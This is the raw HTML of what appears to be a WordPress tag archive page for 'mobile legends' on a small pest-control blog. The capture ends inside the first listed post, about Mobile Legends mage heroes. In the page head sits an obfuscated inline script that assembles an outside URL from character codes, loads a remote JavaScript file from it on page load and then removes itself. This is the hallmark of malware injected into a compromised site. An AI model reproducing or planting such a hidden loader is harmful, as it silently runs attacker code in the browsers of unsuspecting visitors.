

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.obras-del-alma.com/tag/mobile-legends/
body_size: 16298
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>mobile legends - obras-del-alma.com</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.obras-del-alma.com/tag/mobile-legends/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.obras-del-alma.com\/tag\/mobile-legends\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.obras-del-alma.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.obras-del-alma.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.obras-del-alma.com\/tag\/mobile-legends\/#listItem","name":"mobile legends"}},{"@type":"ListItem","@id":"https:\/\/www.obras-del-alma.com\/tag\/mobile-legends\/#listItem","position":2,"name":"mobile legends","previousItem":{"@type":"ListItem","@id":"https:\/\/www.obras-del-alma.com\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.obras-del-alma.com\/tag\/mobile-legends\/#collectionpage","url":"https:\/\/www.obras-del-alma.com\/tag\/mobile-legends\/","name":"mobile legends - obras-del-alma.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.obras-del-alma.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.obras-del-alma.com\/tag\/mobile-legends\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.obras-del-alma.com\/#organization","name":"obras-del-alma.com","description":"A Pest Blog","url":"https:\/\/www.obras-del-alma.com\/"},{"@type":"WebSite","@id":"https:\/\/www.obras-del-alma.com\/#website","url":"https:\/\/www.obras-del-alma.com\/","name":"obras-del-alma.com","description":"A Pest Blog","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.obras-del-alma.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="obras-del-alma.com &raquo; Feed" href="https://www.obras-del-alma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="obras-del-alma.com &raquo; mobile legends Tag Feed" href="https://www.obras-del-alma.com/tag/mobile-legends/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.obras-del-alma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.obras-del-alma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.obras-del-alma.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='legal-news-slick-style-css' href='https://www.obras-del-alma.com/wp-content/themes/legal-news/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='legal-news-fontawesome-style-css' href='https://www.obras-del-alma.com/wp-content/themes/legal-news/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='legal-news-style-css' href='https://www.obras-del-alma.com/wp-content/themes/legal-news/style.css?ver=1.3.3' media='all' />
<style id='legal-news-style-inline-css'>

    /* Color */
    :root {
        --primary-color: #d82926;
        --header-text-color: #d82926;
    }
    
    /* Typograhpy */
    :root {
        --font-heading: "Titillium Web", serif;
        --font-main: -apple-system, BlinkMacSystemFont,"Titillium Web", "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    }

    body,
	button, input, select, optgroup, textarea {
        font-family: "Titillium Web", serif;
	}

	.site-title a {
        font-family: "Titillium Web", serif;
	}
    
	.site-description {
        font-family: "Titillium Web", serif;
	}
    
</style>
<link rel='stylesheet' id='legal-news-google-fonts-css' href='https://www.obras-del-alma.com/wp-content/fonts/f4be1ef797daf82c14a2c326de8b1a90.css' media='all' />
<link rel='stylesheet' id='ecae-frontend-css' href='https://www.obras-del-alma.com/wp-content/plugins/easy-custom-auto-excerpt/assets/style-frontend.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='ecae-buttonskin-none-css' href='https://www.obras-del-alma.com/wp-content/plugins/easy-custom-auto-excerpt/buttons/ecae-buttonskin-none.css?ver=2.5.0' media='all' />
<script src="https://www.obras-del-alma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.obras-del-alma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.obras-del-alma.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.obras-del-alma.com/wp-json/wp/v2/tags/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.obras-del-alma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>
<style type="text/css" id="breadcrumb-trail-css">.trail-items li::after {content: "/";}</style>
</head>

<body data-rsssl=1 class="archive tag tag-mobile-legends tag-23 wp-embed-responsive hfeed light-theme right-sidebar">
<div id="page" class="site ascendoor-site-wrapper">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header">
				<div class="middle-header-part " style="background-image: url('')">
			<div class="ascendoor-wrapper">
				<div class="middle-header-wrapper">
					<div class="site-branding">
												<div class="site-identity">
															<p class="site-title"><a href="https://www.obras-del-alma.com/" rel="home">obras-del-alma.com</a></p>
																<p class="site-description">A Pest Blog</p>
														</div>
					</div><!-- .site-branding -->
									</div>
			</div>
		</div>
		<div class="bottom-header-part">
			<div class="ascendoor-wrapper">
				<div class="bottom-header-wrapper">
					<div class="navigation-part">
						<span class="ascendoor-home-icon">
							<a href="https://www.obras-del-alma.com" aria-label="home icon">
								<i class="fa fa-home" aria-hidden="true"></i>
							</a>
						</span>
						<nav id="site-navigation" class="main-navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" aria-label="menu toggle">
								<span></span>
								<span></span>
								<span></span>
							</button>
							<div class="main-navigation-links">
								<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://www.obras-del-alma.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.obras-del-alma.com/contact/">Contact</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.obras-del-alma.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-22"><a rel="privacy-policy" href="https://www.obras-del-alma.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.obras-del-alma.com/pest-control-medan-yang-berpengalaman/">Pest Control Medan Yang Berpengalaman</a></li>
</ul></div>							</div>
						</nav><!-- #site-navigation -->
					</div>
					<div class="bottom-header-right-part">
						<div class="header-search">
							<div class="header-search-wrap">
								<a href="#" title="Search" class="header-search-icon" aria-label="search">
									<i class="fa fa-search"></i>
								</a>
								<div class="header-search-form">
									<form role="search" method="get" class="search-form" action="https://www.obras-del-alma.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

			<div id="content" class="site-content">
			<div class="ascendoor-wrapper">
				<div class="ascendoor-page">
		<main id="primary" class="site-main">
					<header class="page-header">
				<h1 class="page-title">Tag: <span>mobile legends</span></h1>			</header><!-- .page-header -->
			<div class="magazine-archive-layout grid-layout grid-column-3">
				
<article id="post-78" class="post-78 post type-post status-publish format-standard has-post-thumbnail hentry category-game tag-game tag-game-ml tag-game-mobile-legends tag-mobile-legends">
	<div class="mag-post-single">
		<div class="mag-post-img">
			
			<a class="post-thumbnail" href="https://www.obras-del-alma.com/daftar-hero-mage-mobile-legends-terbaik/" aria-hidden="true">
				<img width="1080" height="607" src="https://www.obras-del-alma.com/wp-content/uploads/2021/11/mobile-legend-logo-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Daftar Hero Mage Mobile Legends Terbaik" decoding="async" fetchpriority="high" srcset="https://www.obras-del-alma.com/wp-content/uploads/2021/11/mobile-legend-logo-1.jpeg 1080w, https://www.obras-del-alma.com/wp-content/uploads/2021/11/mobile-legend-logo-1-300x169.jpeg 300w, https://www.obras-del-alma.com/wp-content/uploads/2021/11/mobile-legend-logo-1-768x432.jpeg 768w, https://www.obras-del-alma.com/wp-content/uploads/2021/11/mobile-legend-logo-1-1024x576.jpeg 1024w" sizes="(max-width: 1080px) 100vw, 1080px" />			</a>

					</div>
		<div class="mag-post-detail">
			<div class="mag-post-category">
				<a href="https://www.obras-del-alma.com/category/game/">Game</a>			</div>
			<h2 class="entry-title mag-post-title"><a href="https://www.obras-del-alma.com/daftar-hero-mage-mobile-legends-terbaik/" rel="bookmark">Daftar Hero Mage Mobile Legends Terbaik</a></h2>			<div class="mag-post-meta">
